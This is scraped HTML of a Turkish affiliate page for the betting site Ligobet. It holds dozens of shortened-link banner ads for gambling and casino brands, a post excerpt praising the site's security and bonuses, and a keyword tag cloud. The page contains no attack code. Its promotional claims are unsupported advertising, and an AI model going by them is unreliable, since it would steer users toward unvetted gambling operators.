            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/levabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="archive tag tag-ligobet-bahis-diger-web-sitelerinden-farki-nedir tag-404 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://ligobet.info/" rel="home">
						<img  class="header-image is-logo-image" alt="Ligobet Giriş Adresi" src="https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg" width="283" height="100" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-16"><a href="https://ligobet.info/">Ligobet</a></li>
<li class="page_item page-item-17"><a href="https://ligobet.info/ligobet-giris/">Ligobet Giriş</a></li>
			</ul>
		</div>
		<div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Ligobet Bahis Diğer Web Sitelerinden Farkı Nedir			</h1>

					</header>
		<article id="post-357" class="post-357 post type-post status-publish format-standard hentry category-ligobet tag-ligobet-bahis-diger-web-sitelerinden-farki-nedir" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://ligobet.info/ligobet-diger-web-sitelerinden-farki-nedir/" rel="bookmark">Ligobet Diğer Web Sitelerinden Farkı Nedir</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-11-30T19:00:00+03:00" itemprop="datePublished">Kasım 30, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ligobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Ligobet diğer web sitelerinden farkı nedir Ligobet bahis sitesi, güvenlik odaklı bir platform olduğu için bahislerde ön plandadır. Bahis sitelerinde bulabileceğiniz tüm detayları içerir. Bu, altyapı ve hizmet beklentilerinizi karşılamanızı sağlar. Ligobet bahis sitesinde bonuslar ve promosyonlar kullanılabilir. Gerekli bonuslar ve promosyonlar Ligobet sayesindedir. Öncelikle siteye ilk üye olduğunuzda hoş geldin bonusları ve promosyonları bulunmaktadır. &#8230; <a title="Ligobet Diğer Web Sitelerinden Farkı Nedir" class="read-more" href="https://ligobet.info/ligobet-diger-web-sitelerinden-farki-nedir/" aria-label="More on Ligobet Diğer Web Sitelerinden Farkı Nedir">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://ligobet.info/category/ligobet/" rel="category tag">Ligobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://ligobet.info/tag/ligobet-bahis-diger-web-sitelerinden-farki-nedir/" rel="tag">Ligobet Bahis Diğer Web Sitelerinden Farkı Nedir</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ligobet.info/ligobet-diger-web-sitelerinden-farki-nedir/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="son-yazilar">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-mobil-bonuslar/">Ligobet Mobil Bonuslar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-casino-endustrisi/">Ligobet Casino Endüstrisi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-oyuncu-rahatligi/">Ligobet Oyuncu Rahatlığı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-mobil-canli/">Ligobet Mobil Canlı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-site-degerlendirmesi/">Ligobet Site Değerlendirmesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-eposta-iletisimi/">Ligobet Eposta İletişimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-giris-kurallari/">Ligobet Giriş Kuralları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-kendini-yenileme/">Ligobet Kendini Yenileme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-ziyaret-edin/">Ligobet Ziyaret Edin</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-nasil-oturum-acarim/">Ligobet Nasıl Oturum Açarım</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-yas-siniri-nedir/">Ligobet Yaş Sınırı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-secenekler/">Ligobet Seçenekler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-cep-telefonu/">Ligobet Cep Telefonu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-bildirim-blogu/">Ligobet Bildirim Bloğu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-saygin-rakipler/">Ligobet Saygın Rakipler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-ev-adresi-etkisi/">Ligobet Ev Adresi Etkisi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-bahis-ofisi-sayisi/">Ligobet Bahis Ofisi Sayısı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-hizmet-ana-sayfa/">Ligobet Hizmet Ana Sayfa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-futbol-etkinlik-arama/">Ligobet Futbol Etkinlik Arama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-twitter-sonuc/">Ligobet Twitter Sonuç</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="kategoriler">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://ligobet.info/category/ligobet/">Ligobet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ligobet.info/category/ligobet-giris/">Ligobet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://ligobet.info/tag/adresi-ligobet/" class="tag-cloud-link tag-link-494 tag-link-position-1" style="font-size: 11.716814159292pt;" aria-label="adresi ligobet (3 öge)">adresi ligobet</a>
<a href="https://ligobet.info/tag/bahis-sitesi-ligobet/" class="tag-cloud-link tag-link-507 tag-link-position-2" style="font-size: 11.716814159292pt;" aria-label="bahis sitesi ligobet (3 öge)">bahis sitesi ligobet</a>
<a href="https://ligobet.info/tag/canli-ligobet/" class="tag-cloud-link tag-link-533 tag-link-position-3" style="font-size: 10.230088495575pt;" aria-label="canli ligobet (2 öge)">canli ligobet</a>
<a href="https://ligobet.info/tag/casino-sitesi-ligobet/" class="tag-cloud-link tag-link-791 tag-link-position-4" style="font-size: 12.955752212389pt;" aria-label="casino sitesi ligobet (4 öge)">casino sitesi ligobet</a>
<a href="https://ligobet.info/tag/giris-adresi-ligobet/" class="tag-cloud-link tag-link-470 tag-link-position-5" style="font-size: 12.955752212389pt;" aria-label="giris adresi ligobet (4 öge)">giris adresi ligobet</a>
<a href="https://ligobet.info/tag/girisi-ligobet/" class="tag-cloud-link tag-link-497 tag-link-position-6" style="font-size: 10.230088495575pt;" aria-label="girisi ligobet (2 öge)">girisi ligobet</a>
<a href="https://ligobet.info/tag/giris-ligobet/" class="tag-cloud-link tag-link-1315 tag-link-position-7" style="font-size: 11.716814159292pt;" aria-label="giris ligobet (3 öge)">giris ligobet</a>
<a href="https://ligobet.info/tag/giris-yap-ligobet/" class="tag-cloud-link tag-link-773 tag-link-position-8" style="font-size: 10.230088495575pt;" aria-label="giris yap ligobet (2 öge)">giris yap ligobet</a>
<a href="https://ligobet.info/tag/guncel-adresi-ligobet/" class="tag-cloud-link tag-link-516 tag-link-position-9" style="font-size: 10.230088495575pt;" aria-label="güncel adresi ligobet (2 öge)">güncel adresi ligobet</a>
<a href="https://ligobet.info/tag/kayit-ligobet/" class="tag-cloud-link tag-link-556 tag-link-position-10" style="font-size: 10.230088495575pt;" aria-label="kayit ligobet (2 öge)">kayit ligobet</a>
<a href="https://ligobet.info/tag/ligobet/" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 14.814159292035pt;" aria-label="Ligobet (6 öge)">Ligobet</a>
<a href="https://ligobet.info/tag/ligobet-adres/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 11.716814159292pt;" aria-label="Ligobet adres (3 öge)">Ligobet adres</a>
<a href="https://ligobet.info/tag/ligobet-adresi/" class="tag-cloud-link tag-link-14 tag-link-position-13" style="font-size: 14.814159292035pt;" aria-label="Ligobet adresi (6 öge)">Ligobet adresi</a>
<a href="https://ligobet.info/tag/ligobet-alani/" class="tag-cloud-link tag-link-2148 tag-link-position-14" style="font-size: 8pt;" aria-label="ligobet alanı (1 öge)">ligobet alanı</a>
<a href="https://ligobet.info/tag/ligobet-analizleri/" class="tag-cloud-link tag-link-1903 tag-link-position-15" style="font-size: 8pt;" aria-label="ligobet analizleri (1 öge)">ligobet analizleri</a>
<a href="https://ligobet.info/tag/ligobet-avantajlari/" class="tag-cloud-link tag-link-1914 tag-link-position-16" style="font-size: 8pt;" aria-label="ligobet avantajları (1 öge)">ligobet avantajları</a>
<a href="https://ligobet.info/tag/ligobet-bahis/" class="tag-cloud-link tag-link-505 tag-link-position-17" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis (2 öge)">ligobet bahis</a>
<a href="https://ligobet.info/tag/ligobet-bahis-secenekleri/" class="tag-cloud-link tag-link-2140 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis seçenekleri (2 öge)">ligobet bahis seçenekleri</a>
<a href="https://ligobet.info/tag/ligobet-bahis-siteleri/" class="tag-cloud-link tag-link-2871 tag-link-position-19" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis siteleri (2 öge)">ligobet bahis siteleri</a>
<a href="https://ligobet.info/tag/ligobet-bahis-sitesi/" class="tag-cloud-link tag-link-160 tag-link-position-20" style="font-size: 13.946902654867pt;" aria-label="Ligobet Bahis Sitesi (5 öge)">Ligobet Bahis Sitesi</a>
<a href="https://ligobet.info/tag/b-ligobet-bahis-sitesi-hakkinda-b/" class="tag-cloud-link tag-link-1659 tag-link-position-21" style="font-size: 8pt;" aria-label="ligobet bahis sitesi hakkında (1 öge)">ligobet bahis sitesi hakkında</a>
<a href="https://ligobet.info/tag/ligobet-bonus/" class="tag-cloud-link tag-link-11 tag-link-position-22" style="font-size: 11.716814159292pt;" aria-label="Ligobet bonus (3 öge)">Ligobet bonus</a>
<a href="https://ligobet.info/tag/ligobet-bonuslari/" class="tag-cloud-link tag-link-1888 tag-link-position-23" style="font-size: 8pt;" aria-label="ligobet bonusları (1 öge)">ligobet bonusları</a>
<a href="https://ligobet.info/tag/ligobet-canli/" class="tag-cloud-link tag-link-501 tag-link-position-24" style="font-size: 10.230088495575pt;" aria-label="ligobet canlı (2 öge)">ligobet canlı</a>
<a href="https://ligobet.info/tag/ligobet-canli-bahis/" class="tag-cloud-link tag-link-169 tag-link-position-25" style="font-size: 10.230088495575pt;" aria-label="Ligobet Canlı Bahis (2 öge)">Ligobet Canlı Bahis</a>
<a href="https://ligobet.info/tag/ligobet-canli-casino/" class="tag-cloud-link tag-link-1611 tag-link-position-26" style="font-size: 11.716814159292pt;" aria-label="ligobet canlı casino (3 öge)">ligobet canlı casino</a>
<a href="https://ligobet.info/tag/ligobet-canli-casino-oyunlari/" class="tag-cloud-link tag-link-464 tag-link-position-27" style="font-size: 10.230088495575pt;" aria-label="Ligobet Canlı Casino Oyunları (2 öge)">Ligobet Canlı Casino Oyunları</a>
<a href="https://ligobet.info/tag/ligobet-canli-destek/" class="tag-cloud-link tag-link-162 tag-link-position-28" style="font-size: 12.955752212389pt;" aria-label="Ligobet Canlı Destek (4 öge)">Ligobet Canlı Destek</a>
<a href="https://ligobet.info/tag/ligobet-canli-maclari/" class="tag-cloud-link tag-link-778 tag-link-position-29" style="font-size: 10.230088495575pt;" aria-label="ligobet canlı maçları (2 öge)">ligobet canlı maçları</a>
<a href="https://ligobet.info/tag/ligobet-canli-poker/" class="tag-cloud-link tag-link-2149 tag-link-position-30" style="font-size: 8pt;" aria-label="ligobet canlı poker (1 öge)">ligobet canlı poker</a>
<a href="https://ligobet.info/tag/ligobet-casino-oyunlari/" class="tag-cloud-link tag-link-394 tag-link-position-31" style="font-size: 12.955752212389pt;" aria-label="Ligobet Casino Oyunları (4 öge)">Ligobet Casino Oyunları</a>
<a href="https://ligobet.info/tag/ligobet-casino-oyunlari-nasil-oynanir/" class="tag-cloud-link tag-link-2153 tag-link-position-32" style="font-size: 8pt;" aria-label="ligobet casino oyunları nasıl oynanır (1 öge)">ligobet casino oyunları nasıl oynanır</a>
